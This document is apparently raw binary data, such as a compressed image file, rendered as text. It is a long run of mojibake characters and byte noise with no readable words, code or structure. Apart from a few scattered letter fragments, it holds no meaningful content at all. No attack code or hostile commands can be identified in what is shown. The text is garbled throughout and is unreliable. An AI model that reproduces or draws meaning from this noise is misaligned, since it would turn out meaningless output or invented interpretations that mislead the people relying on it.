ʩ��z����.�m�;�9`� %�d4��bخP2C`�R�o� � �vd@]խ��S(#�ʟ���y�1�[+G~Y�gw�0(� 	��i �bL���]����s�#�\�x WiG�Y�eL��J�rɰ��U���ْ�EF�%�f?��F��*�b0 1� _0(��ꨑ�R�WOڕ� �6�	�Raf������$�e��W�p^4m��	Zbj4��\��y�rh|�ӆ�'8�.�������lz��P�dF�x��9m�� ������Z� ɟ��dr'_+Zd4�aG��x`��xLַ$ �=���t�.�2:;  fڌufA����X�k"���)���O�K�Թ�aۛ�Y��Z?� � ��)�� 1�*	�Z�#)��X%� {�Fw�����d���唌e��˫a�F1PG;P6P)�G+-0n)��_�%�rZ��˫I`�I��;�Ço���'�a��a�_@�0~#��Ir�;k�d$yO�TI�Pb`Go�-� ��x�z�E
�@ 6^���JȄ�="�G)��h
(8�ɔf��˰
z����<�Ip���i�'�:v^�  ���v\#�98�V�ػk�z�rOS�{�`����j��lG���E(��'�SCqY;�a�
Wk�s����f�dp���H[��,��5ě����ge�& �5� �rB���k\|�\6+@e�i�QV��[)x�  �_�W��
��W�b��a'� CZ Z� ���jm׼iXU�ʔÏl����A2� �b��f?�/`��p �Lٷ��抾kB�B�"�I�j�':���|��\l�p����w
� =	]Lq|�5Y�,�_�b�a��*͋,|�2\m�g}Ƈ�� ��Ux?��P�T#M�z�K�v�AiC N5M.U2���[�9�(�~���1��~[f)w >F:�( ���
��`��s�;��;UQ U�{�"�m��lF�h�W�x�� �g��p@(�r+����{�o��sB�@�S ���G����x�d$ 2�-z��K� D��=U؜��{�˼UyrUWA�Uڍ�'��&�{� ��H�}�Y�I�"3�\5�$�?�z@u��ߥ�x�&�A�
�GO��H%�G�R���O;]χK��l�62j|R �,d�;������[�k�.�(���֧d���̄ɍ/���B��r�2<��gX|��;z�d?:�G*�%�l����_�-��4�FTa7]�W�ԴR�����x�� �E`% ���#i_t�>7��&�Q�pr{��.<l��,z��b@w}�m&@ UU��b�1�O����r ������ş0�2ܗ��g�&M�h&��o�բgM2 0�������1 R�<% ��_��yd�B(ƍ�jҁ����L�(�1Y�~Vpd��,�.�A�f:V#<) St�9�" T�Pj�󩎸jf��N��T$4N�Ro�'6��  � ,��*28�K j`�j �(���55�a�0�L.��5�tn�.|�@��7�]��}�u}r��&^PV�P�n�p�&���@| 	��PX�F0-P�iھ`T�d��$[���5VGI�Qs� ���j�a�@�7G�U�ɚ�fm2.��j�&�U0��U�N���� =C��X�ڑB�ZV#3�>���g(p /���]��X��;P��X�D��N�2N������gp���o-��`��xQ"�Yr��t���̛>< �@ H�����0'���%X�2��\����>�^0A��b	F�d8��dKfQ���划⍢��f���NJCa��00�"""�"e-J-J4JF4334		 �#;;L��Q..B^�0���������W�Ƌ�¾WW��Wą�>,�B,Q͌��#w(f|	\$$
4�4�JZ9
8�Q�c^��p�I�>	����8CÂ!@�h��; ��@C������K����HV���#@��5_��Ia�SYP}����5�zU�u���F���g['QX�X!� �CZ�I�a�	>���R� N�0��X���%
//d̨��:���X$�]��$h!`	~���7�Ν;�F�رp �b��Xd�zM�!���P�
�GҢ&B��3�
�,���BNX	 �G����@���}����`��b�R�86�����8��(�	��dT�T#eL#���D$L���\�Ğz��D
� �ae0�A�pZaE"b5#�p=����h2�9Ҍ1�,2�f��U!�tpEB	�KMI��䣏�]�W`*A��a8�6�4p�DcF�Q\���1�NG�t�u�@���"!�|��?3�Ђ��XF\���Te� -��p5�Y1����#&U�,#U@���9U}�:Kl@	�=����a����)�R�e,a�Ҁ7"@F���E��Q�I���d��:}t 1p}�,;LB|��	7̠�	8��D��B	d�U�"�m3��A qȏ"�AE,�n�� �F��#0��X000U0���1�*7Q�AK� S���7P� �k�IPs��L�,,�l�9�&dN� �0LEHub*T��RP��	=h�`�mPb�"V%�X�
Ө#)�+��@!@Fy��TH���̽C
�5@�#bs\q�������_,�*`���j�`����hR͑.���<��D�p�C[G�#]1�7���a5� �q�3�@�5!�K�1��톐�V`���C�T��T�T�MEs��n3X����R�MuA���������cC~u`�a'<��"���m�(�tF��8�k��Zǀ���#J�]/>��GK(h��5*;��J��`�l��F7��-�-|��pW*��{���G>"}s�
��B8�q�k����!� ��K,A��L5ؒSP�_� L�*�o�QAfE���� d4�AA��HG�6�� ��p@Ч5���a��P)�%A�8UD���A���Ђ!�De6)b��p��a
iH���)�n�8xA��z:��
Z0� 	�!@�A$G�0�:��2��G1�����05��.g|�c��;b0u�9SG: 'B[�3��	!��P�TB�1.��;�C��>��� ��6�'��4��2%��#,�{<x�jp�J��O�'>�� �(�����������(
e��=�
`N�'q�6��	��fC`��m�&��	NƠN����Rr�@#��"޸�E@/x�S ����@�0�;tO؁���f�|�	�����r����w�;�;��]Hp $� �5�@2��X����TP�%D�"@���(� `N �-Q�!>��/��@��g��Ζ:�1��ϊ�"�(t�2���A;��N)	�t/� ��V�������My�_��Xe��r���>Ԡ5��@ ��|�_� ����i� `.�a��? @re� �@a��0A�R��N�.A���t�[��J�m�tN;F$���0}`rPFN��gfQ�28�3�^R+H�$�)�����U��@��S8�Rx�㸐 	 ч;����уD��g��,��X!A$�"����#���i�X��H��͡���K�����3h��g1�VGA�C=.��P�a���'���:֑7pr_5 �#ز;ش��D8� ��% B䶀�.�рٴހ�N��䞹2dXj������hl#Ό�~����J�E�6趂���c`����Np�F��UY��6[�AP ��{r4p�����#P�p�7T �D@�6��H!R@B� r$�@
x�@���||"��ڟփ^���̝�唆ئ$��Q/90�s CL�3!���9+T�Y�1�3��:�p���}S��@DIJ�����r i&��ضsB	'8�*���4�R�WR��d\bp���"��:��v��\�n�2�&|��@���>�=w��+ڦXLu) �Z*��R,:��Ť[1�&c3��1�:e���l �X#�
�	%�e��2����՞��2C����A����a�* �O +Db� ��]�O���-�)�bmT�t8��6T��Ɂ$Ӂt�Q1עz��J5��t%�[��, {auhr&>�N`C�K����e�
?�Hap%xG�E�	(}�0#lD�9 2����Y, ���]�
>�!ʗs�;�SZ��Z1R�����0� n?�\�d�� %�N7J"
h�N�C��tځh��b�su�Ccl�U˅ e#��a ,'p/kX��0UI��kpU��u}RP`��'�*�m0:��&��C)�B�|*.#��!�#�t��,�/F���tb�a�R%�&��`�!�8��j��v�rH ��AA��7-U�{����� d/�(�geX�@P �0CP,�H�YB .p*�}9p���Ieb�&@I�CM�@dg�g/��q'L�)��@5r�qD1���{E2�t4ֈ��h�" �$��X�jHuj�z�o{S�&!o�-r�P��(�� r�U�A7i1`�+�������` �x<V)/*�R`H��
���V��T���>��/E�c�\D�&5�G--^�@��X�,`�$��
�b'�tJ�z�ك/�{���>  {�G�-ec�U��i���ED�t�W�֋�h�PE@�S��ǓT! ?�Y)��"v[�jĐt�5 �3zW��qĖ���8-��bN��'���(�w闬��'րU�&N�!f�,lBc�`���
Z�kOq/�]`l�H~��_0�RI�b�*����*��Hg��DN�y[2kM�#��'�Vn˕J�p��bc0�&��!i�x�twy�f�[��t��z��z/�h�b��u�ATt^Tk�
��K��&d l�`xAH$R 0r_��(x�7���˒&ײ\���1pi�$w�."�.VQ[ ���?z�4��k2�-E\��!j��Y��Q�������-�b/zG?���"\�pcrҙ]UH�V ��w�t�w�h�%��9�������w<� ����b@M�

Q)� ��hD�bzERnJ׋�ɋ�x@i�[x9�&:�����"��w���
��VG�A&fc44C�� ����FVP=�w-�t�[���s6�o����'�ߧb��+�t�4�b�	�1'X$nuzS�yt��R-E��j�ucR�x)��J�#j�'�ƈ�����t�֝�h�,h!cFi:� V ?V�-�r�n��p���,0��"���#w}o�$�R�1��"���`�@�d��ƴhJ�rU�AmJ������qGw�v�+`�J�&������չ,JA)�b�A26�AE?ns,��E�Rm�N>`bQ:����.��y}U`��g�%9�.5�8#a�`�/�"�a$R��J����c-������D `�k�����[��y�z%)��$�3k،�&Z�u�q��֫�@X5�*�,ǳ��x��}�W�����K�'J?!�#�ʣ����nr���AS�{V�&=��H �����!J��g��y�Ί�S���3�hb/٘Sc�Bh�q���@E���j�O��o��5�*�+@`0x�c"jr�S11+�C� 2ȯD�S ��R�Ęբ:Ԩ&>3Ѣ:��+`�v���ѿ;�Ø���� ��l�Mp���،�z&aAΒ�A0&�ڋ�����w�%P@�$�%p�Ri�)"�����#Rz�"0nC�􂜴ڎw-�-��R�&��e-=�(�W�@������y闠�� �
�T�Zb�{��,�ǘ8�����. x��`pP��Y%<�)��h����C�����A�bX��6 }�3��{F�t�32�ŋf:��͹��o;�T�y�
H�ْ����{�茦���o �����J���9��̏�����&b"*4A�*H'�o���KwX�� ��A���1�hN��Ŧc��Ι�������#�xYh�lb�b�\��${	{����V7�.0b��` p�H P��n|�����UU$7;�, �R�,\N�Fܺ�Y&���NrI��I��o��)-v��uJ�䌗����秮'�j(���t8Ӄ���|g��9��,�H�JN��HPpQ�Yrܫ�U�b���A4 �A�!�(�E��,f���):�ט��⬻m��u=��(	� �Ӿ����*znh8�JB�o�,k�7{-�c��h���H�H��] Rp #�<i1/�b-�2��i@����D����\A��nT�3I�m�m��^�*=��,�kۗh����zg��|��F��c�ĳ9Cԏ���~�E0�7�1����I�BC��C&���Z�fB����<u"�ʄ�r�zp��&L�Z���<�>���!�ɺ+��Z�|�
-�ґ�&P������'�KPH����? R0���,b=ݬ�E=c�-N��ڝ��ߌ����nJE��pn�J A����ɚ���l����z�����Q�rʗ��,�v{k�-[>K��K@wt'��m@1�9{��L�����i�A�	���[���������e��l���������&]�$��(]���Ql� ڗč�k�n����Β���L�١�
�R����&�ex��z�{c������:w;�({�4:X�y�z���I�.����J������*���:�|���ݶ��Ʉ�n��R�2\B��{��o�)�0��oF�t�wxRг�>���ŋs����]A�n4����@҈�߸��ʾ�D/�"Z�I��M��L�bM�w���L% D�07i�5D0�!�Y�*��k���<��p�n8����"ɗ(������E��p�E_�ҷ����mํ��*��B��*/�Z�K� 8 �U�Ț�(�L �I�*NPU�PGA �z�쀽>�wz����$���+���I��o��^�o���$��%���n�}�b���=��SYpOs��Ty}*��z�̘�m����h+6&�bJ�X��v�ά�:�!Jh���ZZ�+�Z�+�����+��+���+9.�����������BB�Q^QQ,,b.�:/;�):HoH����ob,����B!���,Ӭ!!m���ҵ!�ִ��!�B��Ψ���Z��������)��ų��~�b�Y���NI�7��X��dͪ��
w$���#E	V�\�p��
7nr�t+ &U�X��FM+i�����[�	B*��-E��$qЗOߥ{��
�h�?N��>��)Tذ�&�
�����f�J*Fʂ�$K��`��%.�h���T{�L��6l��Q#�4��	��:k D�yjKQ�P��T����j���B�����L^sӣT��۷^�G9���;��]��+};,F]�ѫI��̧�;�U�Vie��0'Uߙ�)��r����{���3��u��G]q�}f�%n��R%n��N@���}�5@��wE B�Y�A>\P�7��P����2�8�H�S9aV�x�1�<@F%_$M�``q�b(v�=���V� [l�L�"���$v�p�0�p�u�� 0� �D�A���C|ʣe]4	#+E��QlḞz;J�)�5T�QR@S)y�T�>����H@�`�Շj@��9��Ý��p�*ܲrx���I*k�
��aL��MC�]@�"6�pTMG::fS�pi�C6��l`R��r@ȓ�a1�}�̆�%6Yf(.�C �+�D���Vw:0�%���
%ܕ��q�I����
��E���h�F�^�o��C
fP���na��e}h`�)��i�i���lj�bUv��j��
d�C��H�d �Jg KH�p0�`�����7��l^��V�^L�5��<�,��
��ֳ�]&��] X�<�����dw�~����a�dՏ���-ɩ��@{��^��Dap�E��K0:C�b��`|r��E���r���Q��g�
IJ�
�Fj�Wj��䢡|ޜ��}V5�j���)����=l&W�>@�D�>��d,�0�R Q[c����B, �`�hM�����䶃�*!���C���s�8�7'Q]RZ����u�f��^Des]��H��X�9�E�	�F�R��%gtV�5f�:ֱ�)��_���!����4p"����c�M(앥�%��JG"�\3L�͋���'��yp4ӫ�V����A�(��� ƹWD��� 6 �,@$��l���X:Y<蓃J�  !Z4�)P����f��#h���"�s�*Q D��ȼ	*�p�CW�Lx���*���l>����N؝��� t�PX��I��X�S�rP�F�����*I�PeW����$�x��N���H���ȵ���MI��'�'���l]�à�>�F��bn�^7Cc�������! ����I�n�jQ ��<H�J8d�Q�k<�k�$r�0��0�(�&�So�>�yF�Uz�O� �T�-�+��������pZ�W5+���xB�-r!"�S#=�Τ��=�rU%(�0-0{ �)mi0��H�B�`�8+��'>���pEdk�A}�d䈨�<ad8��¨P5)ԩ+� ���5Qs6� ��ЙV�"B�<gRv"q��m�^�O�<A�Ux��0y��oL��f�4(镎�,�uuP@��ftbۀ5�iH���$Y�ν:X��Ԣ&l;�k�ڲ�r��ܙ,�v�#*V����SX�,i x\����@���7{Z7fV�v���\&S$\H8_g[���`��o�
:�J�}HX�v̂�!We5'N��Q��j�ݙ�JmE�Q��WF|@�����(P�-$�ɕ縘䲟~�S�$�=������4� ��-荐�:7>�GkQ�o��@�\��(;�}�A��H���ՊU�B&M1E��P[�������9T�@[ ���0f2+6��n��W 鶹��`-�å�����\X;70I�b@�{��Ӻ��a�):���8
G&�oi�?�H��)�_B5F��M� �H�O%}�5���l�z���ǣ�����u��1���c�]�~Pg�y�$M���Q��KG�h�޸N* Yx���N[dы�ъV�G�'/���&��v�pX)3�l�/b@ A�P��*<�	��A�5<�z����c�L�,[�\��)V1Yt�Ų(ۄ ���L\Rp/t�3߲�auFáՑ�qa
gyɷ]rUm�>'�:��|u*~�� �����'�����8,�҄:�t:w����v�È[���[rH���o����:���X��U,Y��c2��c`oD���kΪK��|�~�A��`T���-�KY�EP�0�ߞ�}�y��O]��K� q-q�+����5Y�o���C���Ʌ'���h�>�ÑM%wI*�B��/�=��a4�O-�a xk�AP�Pu�>o�	m7y��EF�}n�}�E_��ew��B�`HG�D`qD`Z%`6��'N���P,�9�!��[ܒ8@�)h43IT�k��.`|`7p2��wj�Vh;�o0��4j�S-�oj(k�Ot�	@1J�LD�&G�D�GpcK`6�B?���dM 	��
�3w��d��B��W �<e�yP�S�7_P6P`I �  �$��>*0�(`�D䊣�Sz�"R�7l�)�e.M5��mЈ��d�@!�#���!Ї��t_��v��6�+�?aQr'�
�f@�]/Wt��?��7.pKP pp2  \� 	�;`Z����j��$ځ�!�7�7-#a�pF�Ҡ:sxrbr�Brב`wc��>g�Z�Dl�H�r�3�IXw�������N�K9�_���C %� ��?o��=i�(�s�\B�a��4�"JI����O��Jh /��1�0���� :����C��K���E%�>�R�E	���sX`���H�ag@Q4y�W�W xf�ַ�R� �c��H�+�� �yP���\�7f�����9�GWk��kLuJQ���U��I3#I�76�:pc�ӌF�l�/BhpP�/B�aq	+�������	�]q�)3Is�#�.5P�L,�M� #p ���@��w��)���?S��y�A�#J�1	A�?�a��L$�U�z�Q'Ԓh:�6U}pwJ"�;�����T��/w�]���6��S�Ǵ�i�j�h�Z�K  &�;0��ŉ���p�"�	wٗ?��)X� u�鱕B��`�#��V o@�a�`0�53 �t<�'k��1_
?V��(�qN�a	��}1I�,B�,�R "�`;�c��j*�(`� &aa�A �}-";kj}� 2� #І%9�[���"Nz�Q���p�z�J�`��c9�����LY����72W��0E��w�ا?�@�@��R�D)z 4� A9_�H"�!��n��M�ݕ���D��b�0sQ�B@ 9�"oPCW���_PԤ�o�7�t��:���!H�� 
h�R��ȳE@E`�"0 @62����s)_��\�: �ց` ��)��?4�$����D�C�YM�w9��)��V��6��7͂$B�#�(F�T8A�Gnc4���TƗ��*� ׉�0  �#C:���;�ʚD �c���g��!����$��WY"^#�T�s��`p5
� w`P��������9���񑩕I_:�7�~����43�CO��}N+���GT; �=f_1�ո\p p ?PƱE�B�H�� ����.��2�𸺻HQ1�P �fZ��cjց�`��,�f:�T!��r^

�PGk_�;��bP�� ���#��+z�jrơ�%��2� 1PU��y�ʙHٞ"�A]�gQ2ҶDc?�3�? �yq�6�q�˝g�"I��_0��q`�;���W�1kǷ7�N���"� tz�}p�}�G.�+ۙJ�`j �H��}C��DE�p�&C	3�qS
�h $�g�Ζ���X*d9���7Dvv�x�#$�/�2���$��Ĺ� �GP�Td� P>�%�p`&ec0�
�%p�kaFy�9���8�?�WD�4M	��6	l?��opq�sa����v��H]0A�uҦ
�@9R2��@v3j���K9;]���3�Pÿ ���0@@�u�'� �D�|�"PD�M����O��*�R��T/�`	��,_Ї~����	\:�]��[)t
��P��sp��Xʙ��9��9�50#��<�d 0�NC�<h0"� )0�������E�sF��BA)U� �@h*O���\ͦ���%���$�����^���N��<�q�;��۹tJ�};����8|���YQ6kM9�ތT0��:z)7J{@�X��r��=C�`���_�iHP�$���+�=��͒�L5WؚW�4�`�2����ZP���:Á�G����{|� �}p�$��U*�>�$%	�<`ac��J�}4I8���&�T%W"V]e�Њ0w��ς0��Ğ%.�mR���'TbP�v�7�,�S{�|T�t��m�=�-�g�ߜs��!pah�Kp�0hc���L��ZOAEP(�yT2|�#46�$��4�KP�W�W�pLrז}L�asS=��*����,]��^`����Uk�����g� d���#BJ3+J*`�p`& (PR+�M�f1�k3��&�`{UhPFN�v0�N[%���&դ=u�L��J�ME杳3"X]
(�_����0-p�M�F��|�d��L�D����	`(Pch�깞Z��GR.}n��7%%��5~MU�EPK�\�\H.�J.�nd�FX��&����FeV��"�@�;޹b}� ����m��Ϋ����l���
O0�8��E�L��k|)3�`���tx�.��"	bP��[$p�\������9�d���f|�J�$���`������m�n"�� ����W �ռ�}pȄ�Y�p�"p C� K�4��=�g[굦X�v]������9kMWϚ��:�Ep�Ń�r$ƃ��$$��A�~Y=bJL�,.@�@v��k�em�������� p�u��B^�|O�%B� �DT1P�HP�]p���|}��d��#̤Q���J��"��4
���cI]V�k<�^�����iԨ��)�6����P���:>�k���e]�p��^�t��*��g��~O�e����H@��̴@�j�JN�)�F3�8�4jFMҘԪ�2�$i�yS�Q�Or���qV�)����;�_��=��;#;##�;;00d����W����>^Q,`.R/?KpP�p�PgP]]���X�������`��X�P���poR:R%*.�9.+Z`�9]]g���h�h������ɾf��R��E!� "B��8�ah�F�$l�t	S�M0�X��Q�:�9)#R �0��[5s��g@��s�x�v�z���*\X�b¸ �S�!�������Y�eu�+����60�@��)
%2��^	06�h��BK���A�A2�HV���"�Խ�)��Rx��3;�ز�7iI{"e�$o���1�jU`��b�kW�d���X����۩K�(nE �b"���[1Q��r�oT��\����ԉL��,��A�tnȹf2�@%� �Np0SCR� �7�X���܆5����i�1SQ�-g�-�P\p�7 C�W"z$҈E3��Ga4��c&�$I��=�	$�yYc��� e_|�Be�����t�/��iI��:6��DT����M ���L1h@���sքK,:̀.�nsv�B	��u�0@C���׌!�x�I�@����"x:��I�y�c^D�B,!���6e��yٓ�x��x��:,�H88[US�`�9���,�$�ԇ{&�Sj�B��E4��"�����E2�p�E�j4R��]:إ+*�b�$-�XDF@���`ȩV;�Uy��O��矆~򧓜��F	)T�Cb���8����)��~�(Z����,��d�������Ћ���E�d���;����(xW�Gd$�9�/�*�B/tv��~�ɲY��Se�]�QE�f�,�0l7X�L3"�vu���ON� F�M� �4S��D��_⎋H��n��[��{�F���B�wR	�^��h����l�p��w�D2s�bC�.�D����QIE�TǤ�,캒�5RjX�.�PB��u�b�n����E%���[)�C�å����&���cDd��>�z�S��6�aX�._��T�8T�.��kJ���W�
�1A��N���ę��91������`OQ���0C�@/��@#"� �D�!�IOx�F�@�q�ӄGb�P�'��������lg��~<�:X�x��������L:(�x7!�L�mhx��W5���&��Z�p+�/z����63�(��6�^!���a'G ���'E�`E��)zBb�$��0�U ?Ɉ!X�-�x�Z��&�4]�Bi�%𠋾�X
��;@SY�.s�y��+����d��)�ZKpY:P���a���u�Qd{��^�$�J�er�2��G�oQ���ׁe22P�����5>�+u���	$4ŋ��BŚB$4�6���X��{ޓN��Ⱥ0��d�1dHȉE�n���Q]XX�o�e���P�#��o-��� ���}��LA���%�g.bG�a��s���l@��ծ	�6T`0H��/)�-�e�N|(�2(�c~a	���ܣ"�pԤ-r�W�����{�&6!i4Eb�|F�����T!�QC�D����$*�P�Z<���UՔ�0T �Nm�Z�*��+��
��U	r�6�d�e�"��B�$�m�[8�����f$^etC8.}?��` ����}�t���B��&�&��ƴ���,|$�'5���}"�+��w�)��\r���X�/Wo�����@3�9G��͋�Ԅ��gFe�. )�XHC��W���{�� 1������$�c@+T��_hblg� ��\�h+�^�!`���&^�3�-��ܩ`	�(��t�Vo݅���u�:�tT"���9�$���h�p *�0F���X0�8ƕ9�=��Pǽ�p�*&� ���
�,c��6�سľ@�%d� ����B�h2D��f^B�����te���s����!@� �4� Wx��a�
2D!���$�;`�.��D��
��j�CX�2�H v �k�`�Q�@�0do|#*�0��V-eGAw0�,'<��:��	L�e0'�/@AL���� �	$�k�"�&>�Z�:�&��R�$& 	EX�5����*�C���⡋y �!F����I�����t�m!����3l��P��4���`���#����-�H�:R�_ ��6DO�9l��0���
s�7��Y��  �\����\�pK����$4����X#sX��s/J�(Dp�{ r����fP�� x 0({U�"�X�dZ�K�_��|�!���հ�0�6QaF�:k�σ�	qw���@w���	�w]�L3'`��0���;�!#��l��զB���C���8�
�;�£� B0!@gcK`}6_1� �1�a I@bH�  B�4nw~��e"p �g	� 5��[�тE/B"
�aw�&}�Gw��fI�I��ڲa&^�a o1�xn'_@b�&�_@&�6�ps�%b	0 Hg!0{btb�^�_ c�fI 	����G��\j��[�[?��j~p �`i���j�h}r�  9X�tww���XDd�R8�7 ����K�~� %�;�R�`P1y@6`r" 	 q!P�c�*�6mr�%��_ V�	p j |��D�@�Qfk	�Q��-ff�de�13/9��8pf�Fq�s�(w�fˈb��^�y���{"@�"�(��7@;)py"�]Cpf�m 0d���Hg,�_�p,�� ��l��|� ^�/�ao�|�X~�|�[�!��.�C�29��7"QS����� b2 }sg���q� *����y@�1����w���\�� �N�%��}l2d�xFeT\�d6I Pׁ"�/^@ �ց�R`q /�""`fI�}�e��q|��ؗiG-�(���xf�� "&5}v'b�	����f�bfN@��~ ��~ �	0��%�`xC ��y80ZRP9�y"�&�D�8S���U�� · v����K�	 ��"��af�G&�B�EpG�s�(�hX
V7��)w��w�; |����\o���a�a@�(`fE�r��� �����E) �W1@9�&��m0z
yFVq9 y<�a �SQ �~��a��K��"�2����v� (�\��{!6�xiB��.��RP�	
���~  :Hq�e��b�ip�|�  �`f��Z��yO�@�x�D0)0 )���b�0�ᆐD&�A0��*@���� {)�7?�u�(�d�(��\&p 1�L� �\/�j��.��rH�֞�	 ����a���z�bH	�5��vI�F �8j���uf�6h�*�)�V� �8���|p� R�yF��Hv]*vF �i��(z"#�C�i=� ���(e04:Rf�h=-�P>Ē��2
� �  qs�\���7��}�
��q�ѭ�Leב	�7|0FB�vC�f�C�o�>�Τ���)�a%0!?כv:n�_.�/�P�{& uv�uC8x)B;	Sցw(|��"�FXwcy��i
N�ꯏsG@
 �E� ��a'  � k�9q�wd��Vb>v '�;h�a���vo�!�K+��Y �1[n9Pnݐn��� S�bЧ$H�K�y	�Q���j�8v&X�"�^6�I��Ю�49�ì) 
(!��kF:�EZ��6w�W]�f���}�����h:մ��/��gZ�P h �0h@�L	2.�����A/�hp���cZ * �;^@�	�n���k��&��	`	T�{ 0�8)Ю�
$�Ce�
�c�`��M��r'�u�aI0}�9���9���Օs��Z���y|���#p�u�8��� �`d�U�@�I� �`BH,�$����PoZ��Q���+�R��1IP�N;��!v@�ra�?�#
�.�����|f�\�w	�s�8}���W�]�v�>�$v�E~%���5hR&��P?f,��a�мAf��s�K��UZ0�ֆ���R�/��BH���a汹r��s��ŗ�y/7�C��i��>��N��d�\sWkL}M��i$�Td ��jf�q���RZ�@~-�:`1��\�U. q"�ó�a	���}��K�z_$�dr���%�\1P`��:�'�?���6Z��� �:�����)U9�Y)A��fа!Vw���l���4V*�s�\�/��jP�����IAڋZ�*��Z�)]��k�KZ�U�`�z�h�~ Kh��~0'�	��ů,�r�V�`�W`�i`��j���J�L�<k8��s�tb ��q�9�{�҄li> ��r$x ����<"�P�0p0�aP���\/��� ��K�aX��	����w�r	B�1c	���^� �[���&�#���l�"V��}^>
`�̴��:�yk%��H�Y��Q�҄M
�GB;��q�0S"� q�� �����Ծ3��K�h�8�*�m�~&@�w͋S����m��y�Q� �Lع��aV0��lJl��h��sGk�'��{��&^���������П��f�x^��n h]�����w���K�`_h��	���~ 5!��1CG��
	A� ���|������Ӂ����v�7�� J��]�AY�����o���)�X�w��ff-m۱Hx�(%�0^%��E��%�`f�U;�_Z�_�a,�]�a5&?抖 �?(��G�/�����
)��"jXE`fIS!i�� (�$@����q��M@�"�t~�n{| ^)���'�R�y�+`�L�G0^�y�.�\"����\#`c!���P@^ ��\`{*�/����R������ 6ڣ�
��@�9
$��8�D`{�Yl��m>�!���G�l@
_?�d{���	�(��-���Ngd���r��\) �h�ε���p���8��`f^�*����ߐ����{�/ ���`G�Y�8�>3�33b�p��)�9)~>��n}I��M��ǎ�l�� _
9�Z
�)����\�&Xq^�P�!&?�������j0�i��=A��^� �~� K�  }�(pG��> ���`���T����v��V l�o{m��w=�gxw���Iq�s�f{@ �`f�=���aL0{D��l����K䰰o`� ���m�aS3`�a)p�����ԞVE%>I~�D>>~~/%�E�~(~��VV���VDD�D����l2�2��lMM����^�^^ ~���	��I,+..`Z`P��]PD�o�P.�hhh��&~"
�9��O�url{��ͬ(/(aڦ�2�c�%�t8%�P�R�`d����?Q�H�Bu
�S����UK�ϟ@�6�ŋ�#�*���B����1hu�E�t�h��X�QK��>4m�l� �LJ:�@9�/��2PR3k�/>dA��)�L�ؖ�RE�,��TF%?(d������E��6K�OdM�:&��-��4ѽۧ�l,�y	Χҿ��X�"JIB�!��܊�������w��b�(iϸ+��K��&��[*f�m&�Q�V��F���T~|�C	�GD�$pI��j�-ҟ&����m��.��""/ 3[l%> @m)���HCDS�� >t����IG�\��9P�Pqj@�;P�@ua1P;�H�^I� V,P�\R$�3%� -ȥIr �`c%�DD&��1A�	�e�AD��������)�h�Mrm|h��%�����2%f��.��(�u�U�)G�b� ������C`�Z X���?#8y��K@WB;�P�K�Wk>bi�Fd��YU�]� % $p ����Lb���E#)�G�	~2�hRX�I���(�����1(���m���m�ˋjm$\j�,�@����Q�R�Bh���������PSD]�w,G	��m�z�2ni1Aͱ����03��Q�G3��\� 5	DrIb���`F���I$�`$0`H,��a���hi�%�[����k0���ѳ�c�@��Md�cB�a��� άZ�Sk�Z�%��SW�M�p�!`��O�
؎�t��ۚ�m��� ���g�\Vgf�& Ɂ<x�"�q#6*��/2��o�ʛ-������	���C���db�B�ʕ8I�j$w�qF��9~�(pi�	|H��;v����	��=�!@�ú�R�(��@� '�����ĸ� B�wȁFvr�q�#>�6BM9>�C�����py�����=2��m�kN����Dk@9�����V��:Ɲ��l�r��P��$�HD�J�G�� T�# -|��npP<��v���4�j,�3f!Bt��R����Ňu�)�rJs��2���F�F��6HC��a:�� C��A@��
��P�"��,G�Ҿ'�{)��(�YiE���r��A%uj�Y62�Y��`s�A�9�jCC��=��p�u�^�lس�P���#�iCe2|�dA�Ȅ� d,�[1�
B���H�r��Ȏ���6(G r�Isڇ97N-�rK�p�kv���Y8��������"G�H��yMk>�� ��"�f��iԚ��TE�����
�&a�� 	�:]���N&v��T�^�w�����)�3���r�ˁ���Z�b��0&,�� 9����*2a<��FъG�:{�|� -y=�R�[d���R�n�>K�J�W��N��@p\����N�}i�BEHB�t|�7�Os��ZRMah2Q]��� L����U�)wf�cú��!b�7�z��Mr��do_�戁{B�c��pŹ+��:����`�e��"2[A��P�U��������+S���F�J��yT�"�lT��]}ǔ���)�f5{��Bs���p,� ���7Cn���弡+�sn (Е�%��.8�(�Q  �{�C���7TU@��}h���*א;�e6�Fcë>���H��Y !�  ,    � �  ����7 ���7������7������TO<<O6[[qO5\@|C(H`p�p�poKKK��mb9�9..b,B,�!m��_.`��9UH*bHU�""))�)�"a	|j#U6K�*l�Ap�
x��P��)O�P�SG �A�@���f���4h$IG%ȈрIH$x��B�'�p�H��χ;X�
N8oT�ZB���+.Lp�X�e,B�Ȫ�@������0o�,A"F����6�A�\Бk On�0`P�����%�b*���0Ce��wxLI���F zP�I�t�$-a�����J�L`d�M6q����2T;l@!jv0_�^(��i�>&��:LȄe^	8�]�u����}+�H[1�6X�PN.9���k~�/�L`���aN�Qd�,�@q�FO�a����2�ޤ�T82I$� q�J�� 1�1��TC(�H �+��R�
d���]q�@�$��\��2�Y�2԰��S>t��N!@�_��uP	ـ�j��>K�PeD�TpD6�P�Q� � �!N�0�j ���#�0�H�IX0E5@��({*�)y�ǍD�AKH�Ks�2�z�$�U�Mn�B���wKZ!�/��L��_��� �W� ��^|� � wYb5vT� .	\q�h<���\d@��(�N�����RJ$��R�"
�"s���A@$P��x jQqT���\�y��/���P`�m\���iukXK^���2��,Q,/��CW��E+���p�"�T�c�v���� @�0�S(@ac,j�&P�v(�d��/�� A2���"B7"I�!T,g��<����5���9$9�'k��vδ�r���� �%X���@Ε,ώI:c
y1�P#$��mc���E�F� c�k�u�!!�9��J�b�uH �w�Q�	!}�=	0l@iF�H���g�n
Ea�^�ׁ�Mvpf� �W-�ZdW�q� +X�N��/���4���زP43�K����,�	�@8��N��Kc�Aܕ�D��6`kL�\�<��D][�&���ԓ��8�;�`w��v��@@�C��� 1`�k� *��E����E ��b��X��y!e^i��&w+�lr/������x�>fJ�(X��=� j��8�.@�sZ��P�#˃Wj����m�y���kL0����"��ćeH�笠)�@ND�  ��bT����"�g�rp�	,�^����/PS����$,Kc�@]UG&g]af��FP �˄ ����uj )T�H��~f$	&��(.b!�l�2�)�x��`� "�U� �)_jy"��:H�R 5�@�LL���_L�)D�
���D�L������L�z����y��t���7Q�ԑ��A��`M12\,��@�Bq�B�	w��>@�`f�A�ăDZ�{��A�^Á�:��/w9�;�1��M
VX P �LAڡ���L��Y�p����&ʨ�2'Ȍp&c �uYn�Y�y����T5�P�� �`�:�DF�B*�����[MsW��%|�eE��H��P��,���* F
